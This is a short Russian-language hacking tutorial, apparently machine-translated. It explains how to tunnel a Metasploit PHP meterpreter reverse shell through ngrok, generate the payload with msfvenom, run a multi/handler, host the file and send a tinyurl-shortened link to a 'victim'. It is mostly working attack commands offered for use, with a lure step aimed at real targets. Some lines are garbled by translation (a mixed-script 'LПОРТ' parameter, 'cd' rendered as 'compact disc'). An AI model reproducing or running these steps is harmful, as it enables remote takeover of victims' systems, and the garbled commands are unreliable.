Взлом с помощью полезных нагрузок PHP и ngrok

Этичный Хакер

Шаг 1: Установка ngrok

Пожалуйста, следуйте инструкциям по установке ngrok.

Давайте начнем с загрузки ngrok. Скачать ngrok можно здесь https://ngrok.com/download.

После завершения загрузки ngrok извлеките Zip-архив, а затем вставьте в него компакт-диск, например “cd ngrok”

cd ngrok

Установите свой authtoken (ниже приведен пример кода аутентификации, копирующий токен аутентификации из ngrok.com учетная запись.Скопируйте код аутентификации из своей учетной записи в ngrok.com мы будем использовать это для аутентификации нашего туннеля. Вы можете сделать это, перейдя в папку, где хранится ngrok, и используя .”/ngrok authtoken yourauthtokenhere ” Код аутентификации будет сохранен.

Пример:

./ngrok authtoken UHTsJVmnmrninfibyuvtc_2b9xscccvdvdfsaq8f7z3



Теперь мы создадим безопасный TCP-туннель. Откройте новый терминал и введите ngrok tcp 4545, измените номер порта на любой порт, который вы хотели бы использовать.

Шаг 2: Создание полезной нагрузки PHP



Теперь мы будем использовать msfvenom для создания полезной нагрузки PHP.

Откройте новый командный терминал, введите команду ниже, измените LPORT на порт, который вы указали при запуске ngrok.

msfvenom -p php/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LПОРТ=17928 R > home.php



Шаг 3: запуск multi/handler

В новом командном терминале введите команды



service postgresql start service apache2 start



Введите приведенные ниже команды в терминал.

use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhost 127.0.0.1 set lport 17928



Скопируйте файл php в /var/www/html



Введите эксплойт в терминале msfconsole.



Шаг 4: сократите URL

Перейти к tinyurl.com и сократите URL-адрес.

Например, 127.0.0.1:17928

Отправьте сокращенную крошечную URL-ссылку жертве, так как мы работаем в локальной среде